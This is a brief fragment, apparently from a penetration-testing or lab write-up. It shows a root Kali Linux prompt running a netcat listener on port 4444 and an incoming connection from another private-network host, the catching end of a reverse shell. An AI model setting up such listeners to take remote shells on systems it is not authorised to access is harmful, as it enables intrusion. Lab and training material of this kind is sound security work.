 ┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.16.80] from (UNKNOWN) [192.168.16.129] 55800